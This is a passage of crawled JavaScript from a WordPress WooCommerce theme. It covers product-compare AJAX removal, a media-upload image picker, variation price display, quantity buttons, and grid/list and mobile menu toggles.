			setTimeout(compareloop, 2000);
	   
	     }
      })   
   });  
       jQuery(".removecompare").click( function() {
		   var post_id = jQuery(this).attr("data-value"),
           $this   = jQuery(this);
    	  jQuery.ajax({
             type : "post",
             dataType : "json",
             url : myAjax.ajaxurl,
             data : {action: "removecompare", post_id : post_id},
             success: function(json) {
               $this.parents('tr').remove();
                //location.reload();
             }
          })   
       });
   
 })

 
 jQuery(document).ready(function($) {    
    jQuery('#upload_image_button').click(function() {
        formfield = $('#link_image').attr('name'); 
        tb_show('', 'media-upload.php?type=image&amp;TB_iframe=true');
        return false;
    });
	jQuery('#upload_image_button1').click(function() {
        formfield = $('#link_image').attr('name'); 
        tb_show('', 'media-upload.php?type=image&amp;TB_iframe=true');
        return false;
    });

    window.send_to_editor = function(html) {
        imgurl = $('img',html).attr('src');
        imgsrc = '<img src="'+imgurl+'">';
        jQuery('#link_image').val(imgurl); // this populates a text field with the image url
        jQuery('#my-link-img').html(imgsrc); // this prints the image into a div
        tb_remove();
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://samaruceditorial.com/wp-content/themes/grocery-store-pro/assets/js/grocery-store-woocommerce.js?ver=1.1
body_size: 1347
content:
/*
* woocommerce
**/

;(function($) {
	'use strict'
	// Dom Ready
	$(function() {
		
		if( $('.woocommerce-ordering .orderby').length ){
			$('.woocommerce-ordering .orderby').customSelect();
		}
		
		// When variable price is selected by default
                setTimeout( function(){
                    if( 0 < $('input.variation_id').val() && null != $('input.variation_id').val() ){
                        if($('.status-product').length){
                          $('.shopstore_variable_product_status').find('.status-product').remove();	
						}

                        $('.shopstore_variable_price').html($('div.woocommerce-variation-price > span.price').html());
						$('.shopstore_variable_price').next().append($('div.woocommerce-variation-availability').html());
                       
                    }
                }, 300 );

                // On live variation selection
                $('.variations select').blur( function(){
                    if( 0 < $('input.variation_id').val() && null != $('input.variation_id').val() ){
                        if($('.status-product') || $('.status-product p.stock') ){
							$('.shopstore_variable_product_status').find('.status-product').remove();	
						}
                            
                        $('.shopstore_variable_price').html($('div.woocommerce-variation-price > span.price').html());
						$('.shopstore_variable_price').next().append($('div.woocommerce-variation-availability').html());
                        
                    } else {
                        $('.shopstore_variable_price').html($('div.hidden-variable-price').html());
                        if($('.status-product').length){
                            $('.shopstore_variable_product_status').find('.status-product').remove();	
						}
                       
                    }
                });
	 
	 /* ============== Quantity buttons ============== */
	
		// Target quantity inputs on product pages
		$( 'input.qty:not(.product-quantity input.qty)' ).each( function() {
			var min = parseFloat( $( this ).attr( 'min' ) );
		
			if ( min && min > 0 && parseFloat( $( this ).val() ) < min ) {
				$( this ).val( min );
			}
		});
		
		$( document ).on( 'click', '.plus, .minus', function() {
		
			// Get values
			var $qty        = $( this ).closest( '.quantity' ).find( '.qty' ),
				currentVal  = parseFloat( $qty.val() ),
				max         = parseFloat( $qty.attr( 'max' ) ),
				min         = parseFloat( $qty.attr( 'min' ) ),
				step        = $qty.attr( 'step' );
		
			// Format values
			if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
			if ( max === '' || max === 'NaN' ) max = '';
			if ( min === '' || min === 'NaN' ) min = 0;
			if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;
		
			// Change the value
			if ( $( this ).is( '.plus' ) ) {
		
				if ( max && ( max == currentVal || currentVal > max ) ) {
					$qty.val( max );
				} else {
					$qty.val( currentVal + parseFloat( step ) );
				}
		
			} else {
		
				if ( min && ( min == currentVal || currentVal < min ) ) {
					$qty.val( min );
				} else if ( currentVal > 0 ) {
					$qty.val( currentVal - parseFloat( step ) );
				}
		
			}
		
			// Trigger change event
			$qty.trigger( 'change' );
		});



		if( $('#grocery-store-list').length ){
			
			$( 'body' ).on( 'click', '#grocery-store-list', function(e) {
				 e.preventDefault();
				 $(this).addClass('active');
				 $('ul.products li').removeClass('grid');
				 $('#grocery-store-grid').removeClass('active');
				$('ul.products li').addClass('do-to-list');
				
			});
		}

		if( $('#grocery-store-grid').length ){
			
			$( 'body' ).on( 'click', '#grocery-store-grid', function(e) {
				 e.preventDefault();
				 $(this).addClass('active');
				 $('#grocery-store-list').removeClass('active');
				$('ul.products li').removeClass('do-to-list');
				$('ul.products li').addClass('grid');
				
			});
		}
		if(window.matchMedia("(max-width: 767px)").matches){
			// The viewport is less than 768 pixels wide
			/*$( 'body' ).on( 'click', '.menu-category-list .widget.woocommerce li.cat-parent a', function(e) {
				 e.preventDefault();
				 $(this).parents('.cat-parent').find('ul.children').toggle();
			});*/
			
				
			
			$('.menu-category-list li.cat-parent').append('<span class="rd-navbar-submenu-toggle" tabindex="0" autofocus="autofocus"></span>');
			
			$( 'body' ).on( 'click', '.rd-navbar-submenu-toggle', function(e) {
				 e.preventDefault();
				 $(this).parents('.cat-parent').find('ul.children').toggle();
				 $(this).parents('.cat-parent').toggleClass('open');
			});
						
		}
	 
	});
})(jQuery);